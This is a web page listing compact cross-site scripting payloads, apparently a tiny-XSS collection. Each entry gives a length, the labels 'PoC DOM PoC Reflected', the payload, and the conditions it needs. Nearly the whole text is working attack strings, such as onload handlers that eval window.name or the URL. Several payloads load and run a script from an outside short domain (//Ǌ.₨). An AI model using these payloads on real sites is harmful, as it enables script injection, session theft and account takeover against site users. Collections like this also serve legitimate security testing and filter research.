 Payloads
23 PoC DOM PoC Reflected
<svg/onload=eval(name)>
script-unsafe-inline unsafe-eval controls-name
not-innerHTML firefox-innerHTML
25 PoC DOM PoC Reflected
<style/onload=eval(name)>
style-inline-allowed controls-name unsafe-eval
script-unsafe-inline
26 PoC DOM PoC Reflected
<svg/onload=eval(`'`+URL)>
script-unsafe-inline unsafe-eval controls-URL
not-innerHTML firefox-innerHTML
26 PoC DOM PoC Reflected
<svg/onload=location=name>
script-unsafe-inline controls-name
not-innerHTML firefox-innerHTML
27 PoC DOM PoC Reflected
<script/src=//Ǌ.₨></script>
external-scripts not-innerHTML
27 PoC DOM PoC Reflected
<svg/onload=import(/\Ǌ.₨/)>
script-unsafe-inline not-innerHTML
firefox-innerHTML external-scripts
28 PoC DOM PoC Reflected
<iframe/onload=src=top.name>
script-unsafe-inline controls-name
28 PoC DOM PoC Reflected
<style/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
style-inline-allowed
29 PoC DOM PoC Reflected
<iframe/onload=eval(`'`+URL)>
unsafe-eval script-unsafe-inline controls-URL
29 PoC DOM PoC Reflected
<style/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
style-inline-allowed
30 PoC DOM PoC Reflected
<iframe/onload=import(/\Ǌ.₨/)>
script-unsafe-inline external-scripts
38 PoC DOM PoC Reflected
<iframe/onload=src=top[0].name+/\Ǌ.₨/>
external-iframes script-unsafe-inline
controls-index-of-iframe
45 PoC DOM PoC Reflected
<iframe/onload=src=contentWindow.name+/\Ǌ.₨/>
external-iframes script-unsafe-inline
45 PoC DOM PoC Reflected
<iframe/srcdoc="<script/src=//Ǌ.₨></script>">
external-scripts